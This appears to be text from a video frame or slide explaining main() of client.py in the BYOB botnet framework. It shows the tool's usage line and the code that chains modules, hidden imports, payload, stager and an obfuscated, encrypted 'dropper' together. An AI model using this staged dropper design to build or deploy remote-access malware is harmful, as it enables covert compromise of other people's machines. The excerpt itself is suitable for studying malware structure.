 byob/client.py - main()
1. Parse args:
usage: client.py [-h] [-v] [--name NAME] [--icon ICON] [--pastebin API]
[--encrypt] [--obfuscate] [--compress] [--freeze]
host port [module [module ...]]
2. Loads modules, payloads, imports, etc. and returns a “dropper” (a giant python
script).
options = parser.parse_args()
key = base64.b64encode(os.urandom(16))
var = generators.variable(3)
modules = _modules(options, var=var, key=key)
imports = _imports(options, var=var, key=key, modules=modules)
hidden  = _hidden (options, var=var, key=key, modules=modules, imports=imports)
payload = _payload(options, var=var, key=key, modules=modules, imports=imports, hidden=hidden)
stager  = _stager (options, var=var, key=key, modules=modules, imports=imports, hidden=hidden, url=payload)
dropper = _dropper(options, var=var, key=key, modules=modules, imports=imports, hidden=hidden, url=stager)
return dropper